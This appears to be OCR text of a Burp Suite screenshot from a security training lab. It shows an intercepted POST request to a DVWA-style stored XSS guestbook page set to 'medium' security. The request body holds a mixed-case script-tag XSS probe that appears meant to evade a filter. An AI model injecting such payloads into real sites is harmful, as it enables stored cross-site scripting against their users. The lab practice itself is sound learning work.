 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://pguptj2brmgzxu0ii6wrx.ap-southeast-5.attackdefensecloudlabs.com:443 [172.104.52.153]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: pguptj2brmgzxu0ii6wrx.ap-southeast-5.attackdefensecloudlabs.com
3 Cookie: PHPSESSID=h097tgl4tmi6npah2nc57mn4m3; security=medium
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://pguptj2brmgzxu0ii6wrx.ap-southeast-5.attackdefensecloudlabs.com/vulnerabilities/x
ss_s/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11 Origin: https://pguptj2brmgzxu0ii6wrx.ap-southeast-5.attackdefensecloudlabs.com
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 txtName=<SCRIPT>alert('test')</script>&mtxMessage=111&btnSign=Sign+Guestbook